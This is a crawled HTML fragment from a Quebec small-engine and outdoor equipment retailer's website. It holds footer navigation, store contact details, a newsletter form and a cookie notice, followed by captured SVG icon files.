          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/2.svg
body_size: 1280
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 99.59"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M97.76,81.46,63.27,49.57,75.21,37.38a7.66,7.66,0,0,1,7.25-2,11.4,11.4,0,0,0,12.41-5.24L98.59,24c2.2-3.66.86-7.6,0-8.48a4.85,4.85,0,0,0-6.84,0L85.4,21.83c-.31.31-.63.33-1.39.33-.33,0-.72,0-1.16,0a1.13,1.13,0,0,1-.79-.3c-1.36-1.43-2.34-2.37-3-3-1.16-1.1-1.31-1.26-1.32-1.7s0-1,0-1.36c0-.84,0-1.19.29-1.53l6.26-6.27a4.83,4.83,0,0,0,1.34-4.27A4,4,0,0,0,83.79.85a8.33,8.33,0,0,0-8,.35L69.63,4.92a11.42,11.42,0,0,0-5.22,12.51,7.71,7.71,0,0,1-2,7.18L53.3,33.68A1.9,1.9,0,0,0,56,36.37l9.08-9.08a11.52,11.52,0,0,0,3-10.74,7.64,7.64,0,0,1,3.48-8.38l6.19-3.72a4.57,4.57,0,0,1,4-.34,1.06,1.06,0,0,1-.17,1.27l-6.26,6.26A5.48,5.48,0,0,0,74,16.28a8.25,8.25,0,0,1,0,1,4.8,4.8,0,0,0,1.42,3.33l4,4A4.87,4.87,0,0,0,83,26c.23,0,.52,0,.84,0a5.34,5.34,0,0,0,4.21-1.44l6.33-6.34A1.08,1.08,0,0,1,95.68,18a4.55,4.55,0,0,1-.34,4l-3.72,6.2a7.61,7.61,0,0,1-8.3,3.5,11.44,11.44,0,0,0-10.79,3L60.48,47l-2.6-2.4,4.2-4.2a1.89,1.89,0,0,0,.56-1.34,1.86,1.86,0,0,0-.56-1.34,1.9,1.9,0,0,0-2.68,0L55.1,42,38.56,26.72a8.92,8.92,0,0,0,2.09-8.16,5.87,5.87,0,0,1,.67-4.86c1.34-2,4.27-3.35,8.45-4a2.83,2.83,0,0,0,1.39-5C43.31-1.65,33.53-.37,25,8.14L12.19,21a4.41,4.41,0,0,0-.44,5.72l-1.66,1.66a4.37,4.37,0,0,0-5.7.42L1.28,31.88a4.38,4.38,0,0,0,0,6.19l9.87,9.87a4.38,4.38,0,0,0,6.19,0l3.11-3.11a4.36,4.36,0,0,0,.14-6l1.59-1.59a4.3,4.3,0,0,0,5.68.2L38.18,48.56,26.49,60.5c-2.67,2.67-5.66,3-8.82,3.41-3.71.44-7.92.94-12.24,5.27A17.82,17.82,0,0,0,18,99.59,17.73,17.73,0,0,0,30.16,94.8c4.69-4.38,5.23-8.77,5.71-12.63.39-3.2.77-6.22,3.41-8.87l7.93-7.92a1.9,1.9,0,1,0-2.68-2.68L36.6,70.62c-3.66,3.66-4.06,7.3-4.46,10.82S31.35,88.5,27.57,92A14,14,0,0,1,8.11,71.86c3.44-3.44,6.78-3.83,10.31-4.24s7.13-.82,10.75-4.44L40.76,51.35l2.4,2.6-4.38,4.37a1.92,1.92,0,0,0,0,2.69,1.91,1.91,0,0,0,2.68,0l4.28-4.28L82.61,96.61a6.87,6.87,0,0,0,5,2.24,7,7,0,0,0,5.07-2l5.3-5.3a7,7,0,0,0-.2-10.05ZM37,19.44a5.12,5.12,0,0,1-1.33,4.85L25.49,34.44a.52.52,0,0,1-.36.14h0a.47.47,0,0,1-.35-.15l-9.91-9.91a.62.62,0,0,1,0-.87L27.7,10.82c4.16-4.16,8.55-6.28,12.74-6.28A12.56,12.56,0,0,1,47,6.41c-4.24,1-7.33,2.84-9,5.4A9.48,9.48,0,0,0,37,19.44ZM19.49,34.51,17.91,36.1,12.81,31l1.58-1.58Zm-1.55,7.22a.59.59,0,0,1-.17.42l-3.11,3.11a.59.59,0,0,1-.83,0L4,35.39A.58.58,0,0,1,3.79,35,.59.59,0,0,1,4,34.56l3.11-3.11a.59.59,0,0,1,.42-.17h0a.58.58,0,0,1,.41.17l9.87,9.87A.58.58,0,0,1,17.94,41.73ZM65.59,56.88,58,64.44,30.56,34.73l5.32-5.32ZM70.07,61l-7.9,7.9L60.6,67.22l7.77-7.77ZM96.21,86.52a3.22,3.22,0,0,1-.93,2.31L90,94.13a3.11,3.11,0,0,1-2.3.93,3.17,3.17,0,0,1-2.28-1L64.75,71.71l8.11-8.11L95.18,84.24A3.14,3.14,0,0,1,96.21,86.52Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/3.svg
body_size: 1492
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M18.62,27.18A8.58,8.58,0,1,0,10,18.6a8.59,8.59,0,0,0,8.59,8.58Zm0-13.83a5.25,5.25,0,1,1-5.26,5.25,5.25,5.25,0,0,1,5.26-5.25Z"/><path class="cls-1" d="M93.33,74l-.65-16.8,3.14-4.31-3.8-7,.76-2.34L100,40.1v-7l-7.18-3.41L92,27.38l3.8-7-4.09-5.62-7.82,1.45-2-1.45-1-7.88L74.26,4.75l-5.47,5.77H66.32L60.85,4.75,54.23,6.9l-.32,2.46L30.77,8,29.21,6.42l-.43-3.49L22.53.33,19.75,2.5H17.49L14.7.33,8.46,2.92,8,6.42,6.43,8l-3.5.43L.33,14.69l2.18,2.79v2.26L.33,22.51l2.07,5L.1,56.94A10.54,10.54,0,0,0,0,58.07v.06H0v.13a10,10,0,0,0,14,9.13l9.86-4.1a9.91,9.91,0,0,0,4.39,11.9L13.05,80.1A10,10,0,0,0,15,99.88h.09l61.35-3.22.94,2.25,5.3,1.09L87,95.83l1.09-.37,6,.77,3.59-4-1.47-5.81.23-1.13L100,80.49l-1.7-5.13ZM57.26,9.41l2.61-.84,5,5.28h5.33l5-5.28,2.62.84.94,7.22,4.32,3.13,7.16-1.33,1.61,2.23-3.47,6.39,1.64,5.07,6.58,3.13V38l-6.58,3.13-1.64,5.06,3.47,6.4-1.61,2.22-7.16-1.33-4.32,3.13-.94,7.22-2.62.85-5-5.29H64.89l-5,5.29-2.61-.85-.95-7.22L52,53.48l-7.17,1.33-1.61-2.22L46.7,46.2l-1.65-5.07L38.47,38V35.25l6.58-3.13,1.65-5.07-3.48-6.39,1.61-2.22L52,19.77l4.31-3.14ZM4.16,14.17l1.1-2.66L8,11.18,11.2,8l.33-2.71,2.67-1.1,2.15,1.68h4.56l2.14-1.68,2.67,1.1L26.05,8l3.21,3.22,2.71.33,1.11,2.66-1.69,2.16v4.55L33.08,23,32,25.7,29.26,26,26,29.25,25.71,32,23,33.06l-2.15-1.68H16.34l-2.15,1.68L11.52,32l-.33-2.71L8,26l-2.71-.33L4.16,23l1.68-2.15V16.33ZM3.33,58.29l0-.26a6.29,6.29,0,1,1,0,.26Zm30,1.64a6.66,6.66,0,1,1-6.66,6.66,6.67,6.67,0,0,1,6.66-6.66Zm-25,30a6.65,6.65,0,0,1,3.86-6l1.61-.52a6.65,6.65,0,1,1,1.26,13.2H15a6.66,6.66,0,0,1-6.64-6.66Zm14.45,6.25a9.95,9.95,0,0,0-2.66-14.82l16.27-5.23a10,10,0,1,0-6.83-18.75L19.43,61.56A10,10,0,0,0,4,50.33L5.63,29.09l.81.1L8,30.79l.43,3.5,6.25,2.58L17.5,34.7h2.26l2.78,2.17,6.24-2.58.43-3.49,1.6-1.6,3.49-.43,2.59-6.24-2.16-2.78V17.48l2.16-2.78-1.28-3.09,17.87,1.06-.28,2.11-2,1.45-7.81-1.45-4.1,5.62,3.8,7-.76,2.34-7.18,3.42v7l7.18,3.42.76,2.34-3.8,7,4.1,5.63L51.2,57l2,1.45,1,7.88,6.61,2.15,5.48-5.76H68.8l5.47,5.76,6.61-2.15,1-7.87,2-1.46,5.47,1,.4,10.42-.42-1-5.3-1.09-4.31,4.17-1.1.37-5.94-.77-3.59,4L70.59,80l-.23,1.13-3.64,4.76L68.43,91l5.77,1.64.86.77h0ZM93.26,83.83l-.54,2.62,1.22,4.84L92.69,92.7l-5-.63-2.54.84-3.58,3.47L79.77,96,77.84,91.4l-2-1.77L71,88.26l-.6-1.79,3-4L74,79.89l-1.22-4.84L74,73.64l4.95.64,2.55-.85L85.12,70l1.84.38,1.93,4.6,2,1.78,4.8,1.36.6,1.79Z"/><path class="cls-1" d="M13.33,58.26A3.34,3.34,0,1,1,10,54.93a3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M36.65,66.59a3.33,3.33,0,1,1-3.33-3.33,3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M18.33,89.89A3.34,3.34,0,1,1,15,86.56a3.34,3.34,0,0,1,3.34,3.33Z"/><path class="cls-1" d="M83.3,74.91a8.33,8.33,0,1,0,8.33,8.32,8.33,8.33,0,0,0-8.33-8.32Zm0,13.32a5,5,0,1,1,5-5,5,5,0,0,1-5,5Z"/><path class="cls-1" d="M66.64,53.27A16.65,16.65,0,1,0,50,36.62,16.65,16.65,0,0,0,66.64,53.27Zm0-30A13.32,13.32,0,1,1,53.31,36.62,13.33,13.33,0,0,1,66.64,23.3Z"/><path class="cls-1" d="M66.64,46.61a10,10,0,1,0-10-10,10,10,0,0,0,10,10Zm0-16.65A6.66,6.66,0,1,1,60,36.62,6.67,6.67,0,0,1,66.64,30Z"/><path class="cls-1" d="M90,5a5,5,0,1,0,5-5,5,5,0,0,0-5,5Zm6.66,0A1.67,1.67,0,1,1,95,3.33,1.66,1.66,0,0,1,96.63,5Z"/><path class="cls-1" d="M46.65,3.33A3.33,3.33,0,1,1,43.32,0a3.33,3.33,0,0,1,3.33,3.33Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/4.svg
body_size: 617
content:
